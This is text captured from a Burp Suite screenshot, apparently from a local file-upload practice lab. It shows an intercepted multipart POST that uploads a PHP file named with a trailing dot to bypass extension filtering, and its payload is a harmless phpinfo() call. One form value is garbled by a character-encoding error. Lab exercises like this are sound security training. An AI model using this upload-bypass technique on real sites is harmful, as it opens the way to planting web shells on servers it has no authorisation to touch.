 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /upload/Pass-07/index.php HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 321
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQpzXkO67O3mM0JsX
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.146 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload/Pass-07/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryQpzXkO67O3mM0JsX
Content-Disposition: form-data; name="upload_file"; filename="test7.php."
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryQpzXkO67O3mM0JsX
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryQpzXkO67O3mM0JsX--